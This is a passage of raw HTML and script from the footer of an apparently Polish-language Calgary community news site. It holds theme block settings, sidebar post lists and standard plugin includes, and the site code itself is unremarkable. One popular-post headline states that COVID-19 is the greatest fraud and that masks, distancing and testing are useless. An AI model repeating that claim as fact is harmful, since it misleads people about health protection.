block_tdi_50.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7458","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_7";
block_tdi_50.post_count = "0";
block_tdi_50.found_posts = "0";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "0";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_50 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_51 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7458","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "1";
block_tdi_51.block_type = "td_block_7";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "668";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "223";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_52 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">283</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">184</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">183</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">110</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">106</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">86</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/kolejny-mandat-za-karmienie-ubogich-przesladowania-trwaja-dlaczego-miejskie-wladze-tak-nienawidza-biednych-i-chrzescijan/"  rel="bookmark" class="td-image-wrap " title="Kolejny mandat za karmienie ubogich! Prześladowania trwają! Dlaczego miejskie władze tak nienawidzą biednych i chrześcijan?!" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Pawlowski-Gondek-100x70.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Pawlowski-Gondek-100x70.webp 100w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Pawlowski-Gondek-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kolejny mandat za karmienie ubogich w Calgary!" title="Kolejny mandat za karmienie ubogich! Prześladowania trwają! Dlaczego miejskie władze tak nienawidzą biednych i chrześcijan?!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/kolejny-mandat-za-karmienie-ubogich-przesladowania-trwaja-dlaczego-miejskie-wladze-tak-nienawidza-biednych-i-chrzescijan/"  rel="bookmark" title="Kolejny mandat za karmienie ubogich! Prześladowania trwają! Dlaczego miejskie władze tak nienawidzą biednych i chrześcijan?!">Kolejny mandat za karmienie ubogich! Prześladowania trwają! Dlaczego miejskie władze tak...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-27T11:12:02-06:00" >March 27, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/przygotuj-sie-na-placenie-za-parkowanie-przed-wlasnym-domem-w-calgary/"  rel="bookmark" class="td-image-wrap " title="Przygotuj sie na placenie za parkowanie przed wlasnym domem w Calgary." ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2023/04/NO-Parking-Calgary-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2023/04/NO-Parking-Calgary-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2023/04/NO-Parking-Calgary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="NO-Parking-Calgary" title="Przygotuj sie na placenie za parkowanie przed wlasnym domem w Calgary." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/przygotuj-sie-na-placenie-za-parkowanie-przed-wlasnym-domem-w-calgary/"  rel="bookmark" title="Przygotuj sie na placenie za parkowanie przed wlasnym domem w Calgary.">Przygotuj sie na placenie za parkowanie przed wlasnym domem w Calgary.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T00:18:27-06:00" >April 7, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6978ff10dce83
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","rurl":"https://poloniawcalgary.com/wp-json/","postnonce":"cbf24e1e36","ajax_method":"ajax","evo_v":"5.0.6"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://poloniawcalgary.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"cbf24e1e36","nonce":"30a2545ddf","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv 